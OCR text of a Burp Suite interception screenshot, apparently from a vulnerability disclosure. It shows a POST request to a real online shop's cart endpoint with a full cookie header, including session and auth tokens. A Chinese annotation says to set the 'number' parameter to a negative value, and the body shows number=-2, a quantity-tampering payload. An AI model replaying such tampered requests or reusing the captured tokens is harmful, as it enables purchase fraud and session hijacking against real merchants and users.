 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://shop.tcl.com:80 [118.180.15.115]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://shop.tcl.com/mall/goods/detail/goods_id/775.html
Content-Length: 44
Cookie: _dmvt_=1.2244233766039307000.1421585846.1421585846.1421585846.1; _dmss_=1.0.500.1421585846; _dmarf_=[1,""];
_dmlf_=-; Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=1421585847; Hm_lpvt_154c8889f5ea403ddf0ef3a85fddcb44=1421585847;
_ga=GA1.2.1219721404.1421585847; AUTHENTICATION=ist9dlt8qpl0rv30brgmrckfh4;
referrer=990ff64d320956c4702eca5088c015151252de4cs%3A0%3A%22%22%3B;
Hm_lvt_9d2f247c649eb7b58fdb8d49b354fbd2=1421585850,1421585922; Hm_lpvt_9d2f247c649eb7b58fdb8d49b354fbd2=1421587002;
bfd_session_id=bfd_s=35223460.90251963.1421585850142&bfd_g=8a7bc81f66bd068d00005b900000559554b8c3d8;
tmc=41.35223460.13033816.1421585850143.1421586998410.1421587001739;
tma=35223460.13033816.1421585850143.1421585850143.1421585850143.1; tmd=41.35223460.13033816.1421585850143.;
QIAO_CK_undefined_R=http%3A//account.tcl.com/; baidu_qiao_v3_count_5298882=1; PHPSESSID=62jqmg67nr699e3mf35pmfucm7;
Jath_b50b_saltkey=JARBZt4D; Jath_b50b_lastvisit=1421582191; Jath_b50b_sid=k50Uav;
Jath_b50b_lastact=1421586906%09api.php%09js;
Jath_b50b_auth=8172WYNCqviFCuZJ7UKSZlRUOJXu1Ie1B8uKsxLDTt9Kt0tepiKKvGAOpKvdloMf4FZt5OPNeSq7D2mSbyv666P7ZZr6;
browse_histroy=a88c31da7fe620900921cc2550ee56db287326c6s%3A90%3A%22goods%7C%7C775%7C%7C1421586905%2Cgoods%7C%7C824%7C%7C
1421586663%2Cgoods%7C%7C791%7C%7C1421586616%2Cgoods%7C%7C92%7C%7C1421585865%22%3B
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
把number参数改成负数
prod_id=1120&goods_id=775&shop_id= &number=-2
? < + > Type a search term 0 matches